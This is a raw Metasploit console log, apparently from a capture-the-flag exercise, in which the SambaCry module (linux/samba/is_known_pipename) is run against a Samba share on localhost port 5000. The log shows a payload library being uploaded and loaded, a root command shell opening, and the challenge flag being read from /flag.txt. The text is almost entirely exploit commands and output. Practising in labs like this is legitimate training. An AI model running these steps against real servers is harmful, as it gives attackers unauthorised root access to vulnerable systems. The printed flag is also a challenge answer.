 msf5 exploit(linux/samba/is_known_pipename) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf5 exploit(linux/samba/is_known_pipename) > set rport 5000
rport => 5000
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 127.0.0.1:5000 - Using location \\127.0.0.1\myshare\ for the path
[*] 127.0.0.1:5000 - Retrieving the remote path of the share 'myshare'
[*] 127.0.0.1:5000 - Share 'myshare' has server-side path '/home/share
[*] 127.0.0.1:5000 - Uploaded payload to \\127.0.0.1\myshare\nxryTahY.so
[*] 127.0.0.1:5000 - Loading the payload from server-side path /home/share/nxryTahY.so using \\PIPE\/home/share/nxryTahY.so...
[-] 127.0.0.1:5000 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 127.0.0.1:5000 - Loading the payload from server-side path /home/share/nxryTahY.so using /home/share/nxryTahY.so...
[+] 127.0.0.1:5000 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 127.0.0.1:5000) at 2020-10-31 00:17:32 +0300
ls /
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt
cat: flag.txt: No such file or directory
cat /flag.txt
ts{sambacrymakesmecry}
whoami
root